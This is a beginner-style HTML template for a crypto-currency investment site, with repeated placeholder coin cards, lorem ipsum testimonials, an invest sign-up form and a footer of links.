


<file: zed.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>crypto-currency</title>
    <link rel="stylesheet" href="https://unpkg.com/swiper@8/swiper-bundle.min.css"/>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css">
    <link rel="stylesheet" href="style.css">
    
</head>
<body>


    <!-- javascript-->
    <script src="https://unpkg.com/swiper@8/swiper-bundle.min.js"></script>
    <script src="myscript.js"></script> 
    
</body>
</html>

<header>
    <a href="#" class = "logo"><i class="fas-fa-utensils"></i>Crypto.</a>
    <nav class="navbar">
        <a href="home.html">home</a>        
        <a class="active" href="#cryptos">Currencies</a>
        <a href="#about">about</a>
        <a href="#menu">Recommendation</a>        
        <a href="#review">review</a>
        <a href="#invest">invest</a>
    </nav>

    <div class="icons">
        <i class="fas fa-bars" id="menu-bars"></i>
        <i class="fas fa-search" id="search_icon"></i>
        <a href="#" class="fas fa-heart"></a>
        <a href="#" class="fas fa-shopping-cart"></a>
    </div>
</header>

<!-- /----------end of header--------------/ -->

<!-- /---------search form----------------/  -->

<form action="" id="search-form">
    <input type="search" name="" placeholder="Search Here..." id="search-box">
    <label for="search-box" class="fas fa-search"></label>
    <i class="fas fa-times" id="close"></i>
</form>

<!-- /--------- end of search form----------------/  -->

<!-- /---------start of currencies content----------------/  -->

<sectionc class="cyrptos" id="cryptos">
    <h3 class="sub-heading">Our Cryptocurrencies</h3>
    <h1 class="heading">Most popular cryptos</h1>

    <div class="box-container">
        <div class="box">
            <a href="#" class="fas fa-heart"></a>
            <a href="#" class="fas fa-eye"></a>
            <img src="bitcoin.png" alt="">
            <h3>Famous BitCoin</h3>
            <div class="stars">
                <i class="fas fa-star"></i>
                <i class="fas fa-star"></i>
                <i class="fas fa-star"></i>
                <i class="fas fa-star"></i>
                <i class="fas fa-star-half-alt"></i>
            </div>
            <span>$41,554.96</span>
            <a href="#" class="btn">Add to List</a>            
        </div>

        <div class="box">
            <a href="#" class="fas fa-heart"></a>
            <a href="#" class="fas fa-eye"></a>
            <img src="binance.jpg" alt="">
            <h3>Famous BitCoin</h3>
            <div class="stars">
                <i class="fas fa-star"></i>
                <i class="fas fa-star"></i>
                <i class="fas fa-star"></i>
                <i class="fas fa-star"></i>
                <i class="fas fa-star-half-alt"></i>
            </div>
            <span>$41,554.96</span>
            <a href="#" class="btn">Add to List</a>            
        </div>

        <div class="box">
            <a href="#" class="fas fa-heart"></a>
            <a href="#" class="fas fa-eye"></a>
            <img src="bitpay.png" alt="">
            <h3>Famous BitCoin</h3>
            <div class="stars">
                <i class="fas fa-star"></i>
                <i class="fas fa-star"></i>
                <i class="fas fa-star"></i>
                <i class="fas fa-star"></i>
                <i class="fas fa-star-half-alt"></i>
            </div>
            <span>$41,554.96</span>
            <a href="#" class="btn">Add to List</a>            
        </div>

        <div class="box">
            <a href="#" class="fas fa-heart"></a>
            <a href="#" class="fas fa-eye"></a>
            <img src="coin98.jpg" alt="">
            <h3>Famous BitCoin</h3>
            <div class="stars">
                <i class="fas fa-star"></i>
                <i class="fas fa-star"></i>
                <i class="fas fa-star"></i>
                <i class="fas fa-star"></i>
                <i class="fas fa-star-half-alt"></i>
            </div>
            <span>$41,554.96</span>
            <a href="#" class="btn">Add to List</a>            
        </div>

        <div class="box">
            <a href="#" class="fas fa-heart"></a>
            <a href="#" class="fas fa-eye"></a>
            <img src="coinomi.png" alt="">
            <h3>Famous BitCoin</h3>
            <div class="stars">
                <i class="fas fa-star"></i>
                <i class="fas fa-star"></i>
                <i class="fas fa-star"></i>
                <i class="fas fa-star"></i>
                <i class="fas fa-star-half-alt"></i>
            </div>
            <span>$41,554.96</span>
            <a href="#" class="btn">Add to List</a>            
        </div>

        <div class="box">
            <a href="#" class="fas fa-heart"></a>
            <a href="#" class="fas fa-eye"></a>
            <img src="defiwallet.png" alt="">
            <h3>Famous BitCoin</h3>
            <div class="stars">
                <i class="fas fa-star"></i>
                <i class="fas fa-star"></i>
                <i class="fas fa-star"></i>
                <i class="fas fa-star"></i>
                <i class="fas fa-star-half-alt"></i>
            </div>
            <span>$41,554.96</span>
            <a href="#" class="btn">Add to List</a>            
        </div>

        <div class="box">
            <a href="#" class="fas fa-heart"></a>
            <a href="#" class="fas fa-eye"></a>
            <img src="easy pocket.png" alt="">
            <h3>Famous BitCoin</h3>
            <div class="stars">
                <i class="fas fa-star"></i>
                <i class="fas fa-star"></i>
                <i class="fas fa-star"></i>
                <i class="fas fa-star"></i>
                <i class="fas fa-star-half-alt"></i>
            </div>
            <span>$41,554.96</span>
            <a href="#" class="btn">Add to List</a>            
        </div>

        <div class="box">
            <a href="#" class="fas fa-heart"></a>
            <a href="#" class="fas fa-eye"></a>
            <img src="eidoo.jpg" alt="">
            <h3>Famous BitCoin</h3>
            <div class="stars">
                <i class="fas fa-star"></i>
                <i class="fas fa-star"></i>
                <i class="fas fa-star"></i>
                <i class="fas fa-star"></i>
                <i class="fas fa-star-half-alt"></i>
            </div>
            <span>$41,554.96</span>
            <a href="#" class="btn">Add to List</a>            
        </div>

        <div class="box">
            <a href="#" class="fas fa-heart"></a>
            <a href="#" class="fas fa-eye"></a>
            <img src="gnosis.png" alt="">
            <h3>Famous BitCoin</h3>
            <div class="stars">
                <i class="fas fa-star"></i>
                <i class="fas fa-star"></i>
                <i class="fas fa-star"></i>
                <i class="fas fa-star"></i>
                <i class="fas fa-star-half-alt"></i>
            </div>
            <span>$41,554.96</span>
            <a href="#" class="btn">Add to List</a>            
        </div>

        <div class="box">
            <a href="#" class="fas fa-heart"></a>
            <a href="#" class="fas fa-eye"></a>
            <img src="huobi wallet.jpg" alt="">
            <h3>Famous BitCoin</h3>
            <div class="stars">
                <i class="fas fa-star"></i>
                <i class="fas fa-star"></i>
                <i class="fas fa-star"></i>
                <i class="fas fa-star"></i>
                <i class="fas fa-star-half-alt"></i>
            </div>
            <span>$41,554.96</span>
            <a href="#" class="btn">Add to List</a>            
        </div>

        <div class="box">
            <a href="#" class="fas fa-heart"></a>
            <a href="#" class="fas fa-eye"></a>
            <img src="imtoken.jpg" alt="">
            <h3>Famous BitCoin</h3>
            <div class="stars">
                <i class="fas fa-star"></i>
                <i class="fas fa-star"></i>
                <i class="fas fa-star"></i>
                <i class="fas fa-star"></i>
                <i class="fas fa-star-half-alt"></i>
            </div>
            <span>$41,554.96</span>
            <a href="#" class="btn">Add to List</a>            
        </div>
    </div>
</section>

<!-- /---------end of currencies content----------------/  -->

<!-- /---------start of about us content----------------/  -->

<section class="about" id="about">
    <h3 class="sub-heading">About Us</h3>
    <h1 class="heading"> why choose us</h1>
    <div class="row">
        <div class="image">
            <img src="walleth.jpg" alt="">
        </div>
        <div class="content">
            <h3> best crypto-currency experts to guide</h3>
            <p>Lorem ipsum dolor sit amet consectetur adipisicing elit. Aliquam ratione fuga itaque suscipit, 
                praesentium quidem reiciendis a nulla id quibusdam nam voluptate minima corporis vero,
                 nesciunt placeat, incidunt pariatur quas?</p>
            <p>Lorem ipsum, dolor sit amet consectetur adipisicing elit. Hic modi at obcaecati aliquam, vitae molestiae,
                 earum unde inventore, </p>
            
                 <div class="icons-container">
                     <div class="icons">
                         <i class="fas fa-chalkboard-teacher"></i>
                         <span>Free Training</span>

                     </div>

                     <div class="icons">
                        <i class="fas fa-dollar-sign"></i>
                        <span>Cash back on first investment</span>
                        
                    </div>

                    <div class="icons">
                        <i class="fas fa-headset"></i>
                        <span> Constant tips</span>
                        
                    </div>
                 </div>

                 <a href="#" class="btn">Learn More</a>
        </div>
    </div>

</section>
<!-- ---------end of about us content----------------  -->

<!-- ---------start of menu content----------------  -->
<section class="menu" id="menu">
    
    <h3 class="sub-heading">Our clients</h3>
    <h1 class="heading"> Today's Special</h1>

    <div class="box-container">
        <div class="box">
            <div class="image">
                <img src="alphawallet.jpg" alt="">
                <a href="#" class="fas fa-heart"></a>
            </div>
            <div class="content">
                <div class="stars">
                    <i class="fas fa-star"></i>
                    <i class="fas fa-star"></i>
                    <i class="fas fa-star"></i>
                    <i class="fas fa-star"></i>
                    <i class="fas fa-star-half-alt"></i>
                </div>
                <h3>Decide your future Now!!!</h3>
                <p>Lorem ipsum dolor sit amet consectetur adipisicing elit. Doloribus culpa quaerat expedita, 
                     provident debitis.</p>
                <a href="#invest" class="btn">Buy Now</a>
                <span class="price">$39,163.9</span>
            </div>
        </div>

        <div class="box">
            <div class="image">
                <img src="authereum.png" alt="">
                <a href="#" class="fas fa-heart"></a>
            </div>
            <div class="content">
                <div class="stars">
                    <i class="fas fa-star"></i>
                    <i class="fas fa-star"></i>
                    <i class="fas fa-star"></i>
                    <i class="fas fa-star"></i>
                    <i class="fas fa-star-half-alt"></i>
                </div>
                <h3>Decide your future Now!!!</h3>
                <p>Lorem ipsum dolor sit amet consectetur adipisicing elit. Doloribus culpa quaerat expedita, 
                     provident debitis.</p>
                <a href="#invest" class="btn">Buy Now</a>
                <span class="price">$39,163.9</span>
            </div>
        </div>

        <div class="box">
            <div class="image">
                <img src="dok wallet.png" alt="">
                <a href="#" class="fas fa-heart"></a>
            </div>
            <div class="content">
                <div class="stars">
                    <i class="fas fa-star"></i>
                    <i class="fas fa-star"></i>
                    <i class="fas fa-star"></i>
                    <i class="fas fa-star"></i>
                    <i class="fas fa-star-half-alt"></i>
                </div>
                <h3>Decide your future Now!!!</h3>
                <p>Lorem ipsum dolor sit amet consectetur adipisicing elit. Doloribus culpa quaerat expedita, 
                     provident debitis.</p>
                <a href="#invest" class="btn">Buy Now</a>
                <span class="price">$39,163.9</span>
            </div>
        </div>

        <div class="box">
            <div class="image">
                <img src="tezos.jpg" alt="">
                <a href="#" class="fas fa-heart"></a>
            </div>
            <div class="content">
                <div class="stars">
                    <i class="fas fa-star"></i>
                    <i class="fas fa-star"></i>
                    <i class="fas fa-star"></i>
                    <i class="fas fa-star"></i>
                    <i class="fas fa-star-half-alt"></i>
                </div>
                <h3>Decide your future Now!!!</h3>
                <p>Lorem ipsum dolor sit amet consectetur adipisicing elit. Doloribus culpa quaerat expedita, 
                     provident debitis.</p>
                <a href="#invest" class="btn">Buy Now</a>
                <span class="price">$39,163.9</span>
            </div>
        </div>

        <div class="box">
            <div class="image">
                <img src="theta.png" alt="">
                <a href="#" class="fas fa-heart"></a>
            </div>
            <div class="content">
                <div class="stars">
                    <i class="fas fa-star"></i>
                    <i class="fas fa-star"></i>
                    <i class="fas fa-star"></i>
                    <i class="fas fa-star"></i>
                    <i class="fas fa-star-half-alt"></i>
                </div>
                <h3>Decide your future Now!!!</h3>
                <p>Lorem ipsum dolor sit amet consectetur adipisicing elit. Doloribus culpa quaerat expedita, 
                     provident debitis.</p>
                <a href="#invest" class="btn">Buy Now</a>
                <span class="price">$39,163.9</span>
            </div>
        </div>

        <div class="box">
            <div class="image">
                <img src="argent.jpg" alt="">
                <a href="#" class="fas fa-heart"></a>
            </div>
            <div class="content">
                <div class="stars">
                    <i class="fas fa-star"></i>
                    <i class="fas fa-star"></i>
                    <i class="fas fa-star"></i>
                    <i class="fas fa-star"></i>
                    <i class="fas fa-star-half-alt"></i>
                </div>
                <h3>Decide your future Now!!!</h3>
                <p>Lorem ipsum dolor sit amet consectetur adipisicing elit. Doloribus culpa quaerat expedita, 
                     provident debitis.</p>
                <a href="#invest" class="btn">Buy Now</a>
                <span class="price">$39,163.9</span>
            </div>
        </div>

        <div class="box">
            <div class="image">
                <img src="At. wallet.png" alt="">
                <a href="invest" class="fas fa-heart"></a>
            </div>
            <div class="content">
                <div class="stars">
                    <i class="fas fa-star"></i>
                    <i class="fas fa-star"></i>
                    <i class="fas fa-star"></i>
                    <i class="fas fa-star"></i>
                    <i class="fas fa-star-half-alt"></i>
                </div>
                <h3>Decide your future Now!!!</h3>
                <p>Lorem ipsum dolor sit amet consectetur adipisicing elit. Doloribus culpa quaerat expedita, 
                     provident debitis.</p>
                <a href="#invest" class="btn">Buy Now</a>
                <span class="price">$39,163.9</span>
            </div>
        </div>

        <div class="box">
            <div class="image">
                <img src="Bitkeep.png" alt="">
                <a href="#" class="fas fa-heart"></a>
            </div>
            <div class="content">
                <div class="stars">
                    <i class="fas fa-star"></i>
                    <i class="fas fa-star"></i>
                    <i class="fas fa-star"></i>
                    <i class="fas fa-star"></i>
                    <i class="fas fa-star-half-alt"></i>
                </div>
                <h3>Decide your future Now!!!</h3>
                <p>Lorem ipsum dolor sit amet consectetur adipisicing elit. Doloribus culpa quaerat expedita, 
                     provident debitis.</p>
                <a href="#invest" class="btn">Buy Now</a>
                <span class="price">$39,163.9</span>
            </div>
        </div>

        <div class="box">
            <div class="image">
                <img src="coolwallet s.png" alt="">
                <a href="#" class="fas fa-heart"></a>
            </div>
            <div class="content">
                <div class="stars">
                    <i class="fas fa-star"></i>
                    <i class="fas fa-star"></i>
                    <i class="fas fa-star"></i>
                    <i class="fas fa-star"></i>
                    <i class="fas fa-star-half-alt"></i>
                </div>
                <h3>Decide your future Now!!!</h3>
                <p>Lorem ipsum dolor sit amet consectetur adipisicing elit. Doloribus culpa quaerat expedita, 
                     provident debitis.</p>
                <a href="#invest" class="btn">Buy Now</a>
                <span class="price">$39,163.9</span>
            </div>
        </div>
    </div>


</section>
<!-- ---------end of menu content----------------  -->

<!-------------start of review section----------->

<section class="review" id="review">

    <h3 class="sub-heading">Investors Testmonies</h3>
    <h1 class="heading"> what they say</h1>

    <div class="box-container">        
        <div class="box">
            <i class="fas fa-quote-right"></i>
            <div class="user">
                <img src="calvin.jpg" alt="">
                <div class="user-info">
                    <h3>Calvin Holmes</h3>
                    <div class="stars">
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star-half-alt"></i>
                    </div>
                </div>
            </div>
            <p>Lorem ipsum dolor sit amet consectetur adipisicing elit. 
                A aperiam accusamus perspiciatis reprehenderit fuga porro eos quia,
                    non nemo facere provident. Nemo ex, possimus eos eligendi quam odit animi at.</p>
            
        </div>

        <div class="box">
            <i class="fas fa-quote-right"></i>
            <div class="user">
                <img src="wendy.jpg" alt="">
                <div class="user-info">
                    <h3>Calvin Holmes</h3>
                    <div class="stars">
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star-half-alt"></i>
                    </div>
                </div>
            </div>
            <p>Lorem ipsum dolor sit amet consectetur adipisicing elit. 
                A aperiam accusamus perspiciatis reprehenderit fuga porro eos quia,
                    non nemo facere provident. Nemo ex, possimus eos eligendi quam odit animi at.</p>
            
        </div>

        <div class="box">
            <i class="fas fa-quote-right"></i>
            <div class="user">
                <img src="jerry.jpg" alt="">
                <div class="user-info">
                    <h3>Calvin Holmes</h3>
                    <div class="stars">
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star-half-alt"></i>
                    </div>
                </div>
            </div>
            <p>Lorem ipsum dolor sit amet consectetur adipisicing elit. 
                A aperiam accusamus perspiciatis reprehenderit fuga porro eos quia,
                    non nemo facere provident. Nemo ex, possimus eos eligendi quam odit animi at.</p>
            
        </div>

        <div class="box">
            <i class="fas fa-quote-right"></i>
            <div class="user">
                <img src="Kyler.jpg" alt="">
                <div class="user-info">
                    <h3>Calvin Holmes</h3>
                    <div class="stars">
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star-half-alt"></i>
                    </div>
                </div>
            </div>
            <p>Lorem ipsum dolor sit amet consectetur adipisicing elit. 
                A aperiam accusamus perspiciatis reprehenderit fuga porro eos quia,
                    non nemo facere provident. Nemo ex, possimus eos eligendi quam odit animi at.</p>
            
        </div>

        <div class="box">
            <i class="fas fa-quote-right"></i>
            <div class="user">
                <img src="linus.jpg" alt="">
                <div class="user-info">
                    <h3>Calvin Holmes</h3>
                    <div class="stars">
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star-half-alt"></i>
                    </div>
                </div>
            </div>
            <p>Lorem ipsum dolor sit amet consectetur adipisicing elit. 
                A aperiam accusamus perspiciatis reprehenderit fuga porro eos quia,
                non nemo facere provident. Nemo ex, possimus eos eligendi quam odit animi at.</p>
            
        </div>        
    </div>

</section>
<!-------------end of review section----------->

<!-------------start of invest section----------->

<section class="invest" id="invest">
    <h3 class="sub-heading">Buy this Crypto Now!!!</h3>
    <h1 class="heading"> Secure Your Future</h1>
    <form action="">

        <div class="inputBox">
            <div class="input">
                <span>Your Name</span>
                <input type="text" placeholder="Enter your name" required>
            </div>

            <div class="input">
                <span>Email Address</span>
                <input type="email" placeholder="Enter your email address" name="email" required>
            </div>

            <div class="input">
                <span>Your country</span>
                <input type="text" placeholder="Enter your country" required>
            </div>

            <div class="input">
                <span>Your crypto-currency</span>
                <input type="text" placeholder="Enter your favourite crypto-currency" required>
            </div>

            <div class="input">
                <span>Your Number</span>
                <input type="number" placeholder="Enter your number" required>
            </div>
                           
            
            <div class="input">
                <span>Your password</span>
                <input type="password" placeholder="enter your password" name="password" required>
            </div>

            <div class="input">
                <span>Confirm Password</span>
                <input type="password" placeholder="Confirm your password" name="password" required>
            </div>                  

        </div>
        <input type="submit" value="start now" class="btn" >
    </form>
</section>
<!-------------end of invest section----------->

<!--- Footer Section-->

<section class="footer">
    <div class="mybox-container">
        <div class="box">
            <h3>Top Firms</h3>
            <a href="#">Tesla Inc</a>
            <a href="#">Coinbase Global Inc</a>
            <a href="#">Block Inc</a>
            <a href="#">Nvidia and AMD</a>
            <a href="#">RobinHood Markets</a>
            <a href="#">MicroStrategy</a>
            <a href="#">Paypal Holding Inc.</a>
        </div>

        <div class="box">
            <h3>Quick Links</h3>
            <a href="#">Home</a>
            <a href="#">Currencies</a>
            <a href="#">About</a>    
            <a href="#">Recommendation</a>                    
            <a href="#">Review</a>
            <a href="#">Invest</a>            
        </div>

        <div class="box">
            <h3>Contact Information</h3>
            <a href="#">+132 893 6340</a>
            <a href="#">+1 800 6100</a>
            <a href="#">cryptodeal@supportdesk.org</a>                       
        </div>

        <div class="box">
            <h3>Interract With Us</h3>
            <a href="#">Twitter</a>
            <a href="#">Linkedin</a>
            <a href="#">Facebook</a>
            <a href="#">Instagram</a>            
                     
        </div>

        <div class="credit">copyright@2022 by <b> web masters</b></span></div>
    </div>
</section>
</file>
<file: style.css>
